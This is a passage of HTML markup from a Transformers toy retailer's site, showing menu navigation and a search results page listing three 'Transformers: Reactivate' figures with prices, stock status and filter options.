																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_5175_0_1597443487.jpeg" alt="Supreme Class APS-01 Striker Optimus Prime Asia Exclusive Limited Edition | Transformers 3 Dark of the Moon DOTM">
																		</div>
																		<a href="/transformers/APS-01-Striker-Optimus-Prime-Exclusive/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="Supreme Class APS-01 Striker Optimus Prime Asia Exclusive Limited Edition | Transformers 3 Dark of the Moon DOTM">Supreme Class APS-01 Striker Optimus Prime Asia Exclusive Limited Edition | Transformers 3 Dark of t...</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25058_0_1763586884.jpeg" alt="MTRC-14 White Noise 2025 Christmas Exclusive | MakeToys | Colorverse Series">
																		</div>
																		<a href="/3rd-party-figures/mtrc-14-white-noise-exclusive-maketoys-colorverse-recolor-series-limited-edition-200/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MTRC-14 White Noise 2025 Christmas Exclusive | MakeToys | Colorverse Series">MTRC-14 White Noise 2025 Christmas Exclusive | MakeToys | Colorverse Series</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/539/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Transformers Exclusives New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/539/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Transformers Exclusives In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/539/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Transformers Exclusives Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/licensed-action-figures/soundwave-flagship-series-robosen-transformers-robot/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_25186_0_1764870201.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_25186_0_1764870201.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_25186_0_1764870201.webp" alt="Soundwave Flagship Series | Robosen Transformers Robot"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black539.png" alt="Transformers Exclusives">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/Licensed-Merchandise/robosen-transformers/">Robosen Transformers Robots</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/clearance-sale/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">sale</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/clearance-sale/3rd-party-sale/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									3rd Party Sale </a></li><li> <a href="https://tfsource.com/4th-of-july-sale/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									4th of July Sale </a></li><li> <a href="https://tfsource.com/black-friday/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Black Friday </a></li><li> <a href="https://tfsource.com/customer-appreciation-sale/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Customer Appreciation Week </a></li><li> <a href="https://tfsource.com/cyber-monday/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Cyber Monday </a></li><li> <a href="https://tfsource.com/Holiday-Wrap-Up-Event/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Holiday Wrap Up Event </a></li><li> <a href="https://tfsource.com/last-chance-sale/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Last Chance </a></li><li> <a href="https://tfsource.com/march-markdown-madness/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									March Markdown Madness </a></li><li> <a href="https://tfsource.com/weekend-sale/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Weekend Sale </a></li><li> <a href="https://tfsource.com/clearance-sale/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="6" k="0" tot_half="0" cat_id="316"> <a href="/category/view/category_id/316/manufacturer/21/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Bandai [15] </a></li><li total="6" k="1" tot_half="0" cat_id="316"> <a href="/category/view/category_id/316/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [88] </a></li><li total="6" k="2" tot_half="0" cat_id="316"> <a href="/category/view/category_id/316/manufacturer/20/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kfc Keiths Fantasy Club [21] </a></li><li total="6" k="3" tot_half="0" cat_id="316"> <a href="/category/view/category_id/316/manufacturer/143/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Newage [12] </a></li><li total="6" k="4" tot_half="0" cat_id="316"> <a href="/category/view/category_id/316/manufacturer/0/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Takara Tomy [129] </a></li><li total="6" k="5" tot_half="0" cat_id="316"> <a href="/category/view/category_id/316/manufacturer/25/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Xtransbots [20] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_16368_0_1574707726.jpeg" alt="ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys">
																		</div>
																		<a href="/zeta-toys/zb06-superitron-set-of-5/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys">ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_17113_0_1591123745.png" alt="Dregs EAVI Metal Phase 6E | KFC Toys">
																		</div>
																		<a href="/kfc/dregs/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="Dregs EAVI Metal Phase 6E | KFC Toys">Dregs EAVI Metal Phase 6E | KFC Toys</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_18639_0_1635444065.png" alt="ZA-07 Bruticon Combiner Die-Cast Chest Version Set of 5 Figures | Zeta Toys">
																		</div>
																		<a href="/3rd-party-figures/za-07-bruticon-combiner-die-cast-chest-version-set-of-5-figures-zeta-toys/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="ZA-07 Bruticon Combiner Die-Cast Chest Version Set of 5 Figures | Zeta Toys">ZA-07 Bruticon Combiner Die-Cast Chest Version Set of 5 Figures | Zeta Toys</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_17111_0_1591122794.png" alt="Scraps EAVI Metal Phase 6D | KFC Toys">
																		</div>
																		<a href="/kfc/scraps/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="Scraps EAVI Metal Phase 6D | KFC Toys">Scraps EAVI Metal Phase 6D | KFC Toys</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/316/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Sale Clearance New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/316/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Sale Clearance In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/316/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Sale Clearance Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/zeta-toys/zb06-superitron-set-of-5/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_16368_0_1574707726.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_16368_0_1574707726.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_16368_0_1574707726.webp" alt="ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black316.png" alt="Sale Clearance">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/clearance-sale/3rd-party-sale/">3rd Party Sale</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/arriving-soon/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">ARRIVING SOON</a></li></ul></div></div>	</header>
</div>
<a href="https://tfsource.com/tfsourcevip-rewards/" class="text-decoration-none">
	<div class="d-flex vip--home--header" >
		<div class="col-12 text-center d-flex align-items-center justify-content-center">
		<p class="mb-0 text-uppercase text-secondary font-eurostile fw-850">Unlock TFSourceVIP Perks! Become a VIP member today! </p>
		</div>
	</div>
</a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var BASE_URL = 'https://tfsource.com';
var ASSETS_IMAGES = '/assets/src/images/';
</script><script>
	var categoryId= '';
	var baseUrl = 'https://tfsource.com/';
	var categoryUrl = 'https://tfsource.com/search/view/status/5/search_term/Transformers Reactivate';
	var maxToySize=7;		
</script>
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<script type="text/javascript" src="/assets/src/libs/jquery.flexslider.js?m=15897490"></script> 
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/src/js/category_desktop.js?m=15897490"></script>

<div class="category--page--wrapper">
			<section class="container-fluid category--breadcrumb--wrapper" style="background-image: url('/assets/src/images/png/subscription-bg.png');">
			<div class="container-xxl tf--container--xxl">
				<div class="row">
					<div class="d-flex flex-column inside--padd align-items-center col-12 py-4">
						<div class="d-flex flex-row mb-4">
							<ul class="breadcrumb text-secondary fs-12 mb-0">
								<li><a class="fs-12 text-secondary" href="https://tfsource.com">Home</a></li>			
								<li>Search</li>
							</ul>
						</div>
						<div class="d-flex flex-row">
							<h2 class="text-secondary fw-850 fs-36 text-uppercase mb-3 font-eurostile">search result for <span class="text-warning">"Transformers Reactivate"</span></h2>
						</div>
					</div>
				</div>
			</div>
		</section>
	
	<section class="container-fluid">		
		<div class="cat--container d-flex justify-content-center p-l-r-0">
			<div class="row col-12 category--body--wrapper">
				<div class="cat--left--sec">
					<div class="row category--filters--section">
						<div class="d-flex flex-column pe-0 ps-0 overflow-auto">
															<div class="col-9 d-flex flex-column category-section">
									<h2 class="fs-20 fw-850 text-uppercase text-black">
										Categories
									</h2>
									<ul class="ps-0 mb-0 cat--ul">
																																												<li><a href="/hasbro/transformers/" class="fs-16 text-primary font-gotham fw-700">
														Hasbro Transformers</a>
												</li>
																							<li><a href="/hasbro-transformers/generations/" class="fs-16 text-primary font-gotham fw-700">
														Transformers Generations</a>
												</li>
																							<li><a href="/hasbro-transformers/reactivate/" class="fs-16 text-primary font-gotham fw-700">
														Transformers Reactivate</a>
												</li>
																							<li><a href="/hasbro-transformers/transformers-studio-series/" class="fs-16 text-primary font-gotham fw-700">
														Transformers Studio Series Figures</a>
												</li>
												
																				</ul>
								</div>
																					<!-- Price Section -->
							<div class="col-9 d-flex flex-column filters-section cursor-pointer">
								<div class="d-flex d-flex flex-row align-items-center justify-content-between" id="#collapsePriceFilter" data-bs-toggle="collapse" href="#collapsePriceFilter">
                                  <h2 class="text-uppercase fs-20 fw-850 text-black text-start p-0 m-0"> Price
                                  </h2>
                                  <button class="btn btn-light plus--minus--btn collapsed d-flex align-items-center justify-content-center p-0"
                                    type="button" aria-expanded="false" id="#collapsePriceFilter" data-bs-toggle="collapse" href="#collapsePriceFilter">
                                    <a class="text-decoration-none d-flex">
                                      <i class="icon--plus--black"></i>
                                      <i class="icon--minus"></i>
                                    </a>
                                  </button>
                                </div>
																
								<ul class="collapse filters--ul" id="collapsePriceFilter">
									<li>
										<div class="form-check d-flex align-items-center">
											<input type="checkbox" class="form-check-input filters" name="price[]" value="1" id="price_1" >
											<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="price_1">
												Under $25 (0)
											</label>
										</div>
									</li>
									<li>
										<div class="form-check d-flex align-items-center">
											<input type="checkbox" class="form-check-input filters" name="price[]" value="2" id="price_2" >
											<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="price_2">
												$25 - $50 (1)
											</label>
										</div>
									</li>
									<li>
										<div class="form-check d-flex align-items-center">
											<input type="checkbox"  class="form-check-input filters" name="price[]" value="3" id="price_3" >
											<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="price_3">
												$50 - $100 (2)
											</label>
										</div>
									</li>
									<li>
										<div class="form-check d-flex align-items-center">
											<input type="checkbox" class="form-check-input filters" name="price[]" value="4" id="price_4" >
											<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="price_4">
												$100 - $200 (0)
											</label>
										</div>
									</li>
									<li>
										<div class="form-check d-flex align-items-center">
											<input type="checkbox" class="form-check-input filters" name="price[]" value="5" id="price_5" >
											<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="price_5">
												Above $200 (0)
											</label>
										</div>
									</li>
								</ul>

							</div>

							<!-- Scale Section -->
																			
															<style>
									body .ui-widget-header {
										background: #9B1024!important;
									}
								</style>
								<!-- Size Section -->
							
								<div class="col-9 d-flex flex-column filters-section cursor-pointer">
									<div class="d-flex d-flex flex-row align-items-center justify-content-between" id="#collapseSizeFilter" data-bs-toggle="collapse" href="#collapseSizeFilter">
										<h2 class="text-uppercase fs-20 fw-850 text-black text-start p-0 m-0"> Size
										</h2>
										<button class="btn btn-light plus--minus--btn collapsed d-flex align-items-center justify-content-center p-0"
											type="button" aria-expanded="false" id="#collapseSizeFilter" data-bs-toggle="collapse" href="#collapseSizeFilter">
											<a class="text-decoration-none d-flex">
												<i class="icon--plus--black"></i>
												<i class="icon--minus"></i>
											</a>
										</button>
									</div>
																		<ul class="collapse filters--ul" id="collapseSizeFilter">
										<div class="range-slider-wrapper font-gotham">
											<div class="mt-10" id="slider-range"></div>
											<div style="position: relative">
												<span id="minVal" style="position: absolute; left: -6px;">0</span>
												<span id="maxVal" style="position: absolute; left: 256px;">7</span>
											</div>											
										</div> 
									</ul>
									<a href="javascript:void(0)" id="clear_size" style="display:none;" class="fs-14 pt-2 txt-clear font-gotham-bold">Clear size </a>
								</div>
														<!-- Manufacturer Section -->
														<div class="col-9 d-flex flex-column filters-section cursor-pointer">
								<div class="d-flex d-flex flex-row align-items-center justify-content-between" id="#collapsetoymanufacture" data-bs-toggle="collapse" href="#collapsetoymanufacture">
									<h2 class="text-uppercase fs-20 fw-850 text-black text-start p-0 m-0"> MANUFACTURER  </h2>
									<button class="btn btn-light plus--minus--btn collapsed d-flex align-items-center justify-content-center p-0"
										type="button" aria-expanded="false" id="#collapsetoymanufacture" data-bs-toggle="collapse" href="#collapsetoymanufacture">
										<a class="text-decoration-none d-flex">
											<i class="icon--plus--black"></i>
											<i class="icon--minus"></i>
										</a>
									</button>
								</div>				
								<ul class="collapse filters--ul manufacturers_filters" id="collapsetoymanufacture">	
																		
																																								<li class="lab_check">
												<div class="form-check d-flex align-items-center">
												<input class="form-check-input filters" type="checkbox" id="check_manufacturer_1"  name="manufacturers[]" value="0" >
													<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="check_manufacturer_1">
													Takara Tomy													</label>
												</div>
											</li>
																												</ul>					
							</div>
							
							
															<!-- Alt mode Section -->
								<div class="col-9 d-flex flex-column filters-section cursor-pointer">  
									<div class="d-flex d-flex flex-row align-items-center justify-content-between" id="#collapseAltmode" data-bs-toggle="collapse" href="#collapseAltmode">
										<h2 class="text-uppercase fs-20 fw-850 text-black text-start p-0 m-0"> alt mode </h2>
										<button class="btn btn-light plus--minus--btn collapsed d-flex align-items-center justify-content-center p-0"
											type="button" aria-expanded="false" id="#collapseAltmode" data-bs-toggle="collapse" href="#collapseAltmode">
											<a class="text-decoration-none d-flex">
												<i class="icon--plus--black"></i>
												<i class="icon--minus"></i>
											</a>
										</button>
									</div>
									<ul class="collapse filters--ul" id="collapseAltmode">
																																															<li class="lab_check">
														<div class="form-check d-flex align-items-center">
															<input class="form-check-input filters" type="checkbox" name="alt_mode[]" value="Dune Buggy" id="alt_1" >
															<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="alt_1">
																Dune Buggy															</label>
														</div>
													</li>
																									<li class="lab_check">
														<div class="form-check d-flex align-items-center">
															<input class="form-check-input filters" type="checkbox" name="alt_mode[]" value="Semi Truck" id="alt_2" >
															<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="alt_2">
																Semi Truck															</label>
														</div>
													</li>
																																</ul>				
								</div>
																					<!-- Series mode Section -->
							

							
							
							<!-- Character mode Section -->
															<div class="col-9 d-flex flex-column filters-section cursor-pointer">
									<div class="d-flex d-flex flex-row align-items-center justify-content-between" id="#collapsecharacter" data-bs-toggle="collapse" href="#collapsecharacter">
										<h2 class="text-uppercase fs-20 fw-850 text-black text-start p-0 m-0"> character </h2>
										<button class="btn btn-light plus--minus--btn collapsed d-flex align-items-center justify-content-center p-0"
											type="button" aria-expanded="false" id="#collapsecharacter" data-bs-toggle="collapse" href="#collapsecharacter">
											<a class="text-decoration-none d-flex">
												<i class="icon--plus--black"></i>
												<i class="icon--minus"></i>
											</a>
										</button>
									</div>														
									<ul class="collapse filters--ul  characters_filters" id="collapsecharacter">								
											 
													
																				 
													
												
													<li class="lab_check">
														<div class="form-check d-flex align-items-center">
															<input class="form-check-input filters" type="checkbox" name="characters[]" value="Bumblebee" id="character_1" >
															<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="character_1">
															Bumblebee															</label>
														</div>
													</li>
												
													
												
													<li class="lab_check">
														<div class="form-check d-flex align-items-center">
															<input class="form-check-input filters" type="checkbox" name="characters[]" value="Optimus Prime" id="character_2" >
															<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="character_2">
															Optimus Prime															</label>
														</div>
													</li>
												
													
												
													<li class="lab_check">
														<div class="form-check d-flex align-items-center">
															<input class="form-check-input filters" type="checkbox" name="characters[]" value="Soundwave" id="character_3" >
															<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="character_3">
															Soundwave															</label>
														</div>
													</li>
												
													
												
													<li class="lab_check">
														<div class="form-check d-flex align-items-center">
															<input class="form-check-input filters" type="checkbox" name="characters[]" value="Starscream" id="character_4" >
															<label class="form-check-label cursor-pointer ps-3 pt-2 fs-14 text-primary font-gotham fw-700" for="character_4">
															Starscream															</label>
														</div>
													</li>
												
																															</ul>
								</div>
													  						</div>
					</div>
			</div>
				<div class="cat--right--sec">
					<div class="row d-none d-lg-block sortby-header-desktop-parent">
						<div class="d-flex flex-row justify-content-between align-items-center w-100 pe-0">
							<div class="d-flex">
								<h2 class="text-uppercase fs-20 text-primary fw-850 mb-0 ps-5">
									3 Results in Search for Transformers Reactivate								</h2>
							</div>
							
							<div class="d-flex flex-row">
								<div class="d-flex flex-row align-items-center me-4 pe-2">
									<label class="fs-16 me-2 fw-500" for="">Show:</label>
									<select class="form-select d-flex justify-content-center cursor-pointer align-items-center fs-14 font-gotham-bold" aria-label="Select Option" id="per-page" name="per-page" onchange="showlimit(this.value);">
										<option  value="40"  disabled="disabled">40 per page</option>
										<option value="80"  disabled="disabled">80 per page</option>
										<option value="120"  disabled="disabled">120 per page</option>
									</select>
								</div>

								<div class="d-flex flex-row align-items-center">
									<label class="fs-16 me-2 fw-500" for="sort-by">Sort By:</label>
									<select class="form-select cursor-pointer d-flex justify-content-center align-items-center fs-14 font-gotham-bold" aria-label="Select Option" id="sort-by" name="sort-by" onchange="filterCategoryPage('pageload');">
																						<option value="" selected>Select To Sort</option>
																						<option value="instock" >Instock only</option>
																						<option value="preorder" >Preorder only</option>
																						<option value="newest" >Newest first</option>
																						<option value="oldest" >Oldest first</option>
																						<option value="price_dsc" >Price: Highest First</option>
																						<option value="price_asc" >Price: Lowest First</option>
																						<option value="az" >Name: A-Z</option>
																						<option value="za" >Name: Z-A</option>
																				
									</select>
								</div>
							</div>
						</div>
					</div>
					<!-- Desktop Best seller in categories Section -->
					<div class="row py-3">
						<div class="category-products-section col-12 position-relative d-flex flex-wrap">
																								
																								<div class="card">
										<div class="card-body d-flex flex-column w-100 p-0">
											<div class="product--img d-flex align-items-center justify-content-center fit-to-box">
												<a href="/hasbro-transformers/gamer-edition-bumblebee-deluxe-class-transformers-studio-series-transformers-reactivate/">
																																							<img class="img-fluid img--fit" src="https://s3.amazonaws.com/tf.images/webp_images/image_24395_0_1722361538.webp" alt="Gamer Edition Bumblebee Deluxe Class | Transformers Studio Series | Transformers: Reactivate" />
												</a>
												<div class="chips--box d-flex flex-column align-items-end">
																											<div class="chips instock fw-bold fs-11 mb-2">In Stock</div>
													
																									
																									</div>
											</div>
										</div>

										<div class="card-footer d-flex flex-column w-100 border-0">
												<div class="d-flex w-100 align-items-center justify-content-center rating--wrapper">
													<div class="rating" data-rate"" data-rating_format"0.00">								
			<ul class="m-0 p-0 d-flex align-items-center justify-content-center">
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
			</ul>
		</div>
		<h6 class="m-0 fs-11 text-primary fw-bold">(0)</h6>	
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center product--name">
													<a href="/hasbro-transformers/gamer-edition-bumblebee-deluxe-class-transformers-studio-series-transformers-reactivate/" class="m-0 fs-13 text-black fw-500 text-center">
														Gamer Edition Bumblebee Deluxe Class | Transformers Studio Series | Transformers: Reactivate													</a>
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center product--price">
													<div class="m-0 d-flex  align-items-center  vip--prices">
																												
															
															<h5 class="m-0 fw-850 fs-17 text-black font-eurostile d-flex align-items-start">$29<span class="fs-10 mt-0">.99</span></h5>
																											</div>
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center">
													<div class="w-100 d-flex flex-column align-items-center justify-content-center">
																													<button type="button" product-id="24395" class="btn item_buy btn-danger add--to--cart--btn font-gotham-medium w-100 mb-1 fs-12 text-secondary text-center d-flex align-items-center justify-content-center position-relative">
																Add	to Cart
																<img class="icon--btn white" src="/assets/src/images/svg/white-arrow.svg" alt="Add to Cart">
															</button>
																																										</div>
												</div>
										</div>
									</div>
																	<div class="card">
										<div class="card-body d-flex flex-column w-100 p-0">
											<div class="product--img d-flex align-items-center justify-content-center not-fit-to-box">
												<a href="/japanese-transformers/soundwave-vs-optimus-prime-2-pack-transformers-reactivate/">
																																							<img class="img-fluid img--fit" src="https://s3.amazonaws.com/tf.images/webp_images/image_23902_0_1699986879.webp" alt="Soundwave vs Optimus Prime 2-Pack | Transformers: Reactivate" />
												</a>
												<div class="chips--box d-flex flex-column align-items-end">
													
																									
																									</div>
											</div>
										</div>

										<div class="card-footer d-flex flex-column w-100 border-0">
												<div class="d-flex w-100 align-items-center justify-content-center rating--wrapper">
													<div class="rating" data-rate"" data-rating_format"0.00">								
			<ul class="m-0 p-0 d-flex align-items-center justify-content-center">
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
			</ul>
		</div>
		<h6 class="m-0 fs-11 text-primary fw-bold">(0)</h6>	
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center product--name">
													<a href="/japanese-transformers/soundwave-vs-optimus-prime-2-pack-transformers-reactivate/" class="m-0 fs-13 text-black fw-500 text-center">
														Soundwave vs Optimus Prime 2-Pack | Transformers: Reactivate													</a>
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center product--price">
													<div class="m-0 d-flex  align-items-center  vip--prices">
																												
															
															<h5 class="m-0 fw-850 fs-17 text-black font-eurostile d-flex align-items-start">$69<span class="fs-10 mt-0">.99</span></h5>
																											</div>
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center">
													<div class="w-100 d-flex flex-column align-items-center justify-content-center">
																													<span class="item_outstock">Out Of Stock</span>
																											</div>
												</div>
										</div>
									</div>
																	<div class="card">
										<div class="card-body d-flex flex-column w-100 p-0">
											<div class="product--img d-flex align-items-center justify-content-center not-fit-to-box">
												<a href="/japanese-transformers/starscream-vs-bumblebee-2-pack-transformers-reactivate/">
																																							<img class="img-fluid img--fit" src="https://s3.amazonaws.com/tf.images/webp_images/image_23901_0_1699986470.webp" alt="Starscream vs Bumblebee 2-Pack | Transformers: Reactivate" />
												</a>
												<div class="chips--box d-flex flex-column align-items-end">
													
																									
																									</div>
											</div>
										</div>

										<div class="card-footer d-flex flex-column w-100 border-0">
												<div class="d-flex w-100 align-items-center justify-content-center rating--wrapper">
													<div class="rating" data-rate"" data-rating_format"0.00">								
			<ul class="m-0 p-0 d-flex align-items-center justify-content-center">
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
				<li class="deactive 0"></li>
			</ul>
		</div>
		<h6 class="m-0 fs-11 text-primary fw-bold">(0)</h6>	
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center product--name">
													<a href="/japanese-transformers/starscream-vs-bumblebee-2-pack-transformers-reactivate/" class="m-0 fs-13 text-black fw-500 text-center">
														Starscream vs Bumblebee 2-Pack | Transformers: Reactivate													</a>
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center product--price">
													<div class="m-0 d-flex  align-items-center  vip--prices">
																												
															
															<h5 class="m-0 fw-850 fs-17 text-black font-eurostile d-flex align-items-start">$64<span class="fs-10 mt-0">.99</span></h5>
																											</div>
												</div>

												<div class="d-flex w-100 align-items-center justify-content-center">
													<div class="w-100 d-flex flex-column align-items-center justify-content-center">
																													<span class="item_outstock">Out Of Stock</span>
																											</div>
												</div>
										</div>
									</div>
																					</div>

						<div class="col-12">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

</div>

<script>
	$(document).ready(function() {
		
		setTimeout(function() { 
			
			
						
									 			
			 			
			 
			 		
			 				
			$('#collapsePriceFilter').collapse('show');	$('#collapsetoyscale').collapse('show');	$('#collapsetoymanufacture').collapse('show');	$('#collapsetoyproperty').collapse('show');$('#collapsecharacter').collapse('show');$('#collapseAltmode').collapse('show');	$('#collapseSeries').collapse('show');$('#collapseToySeriesMode').collapse('show');	$('#collapseToySubSeries').collapse('show');
			$('#collapseSizeFilter').collapse('show');
		},500)
	});
</script>





  <section class="container-fluid subscription--wrapper  "
    style="background-image: url('/assets/src/images/png/subscription-bg.png');">
    <div class="row">
      <div class="col-12">
